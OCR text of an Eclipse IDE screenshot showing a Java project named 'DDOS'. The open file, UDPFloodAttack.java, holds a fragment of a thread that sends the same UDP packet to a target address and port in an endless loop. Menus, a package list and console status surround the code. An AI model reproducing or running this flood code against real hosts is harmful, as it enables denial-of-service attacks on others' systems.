 Java - DDOS/src/UDPFloodAttack.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Java
Package Explorer
JUnit
1
11
2
Admin
Arry
Cacaulater
Chat
CreateFile
DDOS
deletedtest
dngj
Email
filein
Fileupload
Filewrite
GetIp
InformationR
Java远程协助体统(控制端)
Java远程协助系统(客户端)
Jlist
jmf
Lib
LikeTree
MyQQ
MyQQ2
MyQQ3
new
Newbuffered
NewChat
NewCollection
OJ_Project
Packet.java
Server.java
Client.java
UDPFloodAttack.java
public UDPFloodAttackThread(String msg,InetAddress addr,int port) {
dpacket=new DatagramPacket(msg.getBytes(),
msg.getBytes().length,
addr,
port);
try {
dsocket=new DatagramSocket();
} catch (SocketException e) {
System.err.println("Cannot create an attack therad!");
stop();
}
System.out.println("Finish creating an attack thread.");
}
public void run() {
try {
System.out.println(("1"));
while (true) {
dsocket.send(dpacket);
sleep(70);
}
} catch (IOException e1) {
Problems
Declaration
Javadoc
Console
Progress
Debug
getcmd (1) [Java Application] E:\Java\jdk1.7.0_45\bin\javaw.exe (2014年5月11日 下午12:47:08)
Writable
Smart Insert
69 : 10
CH
12:47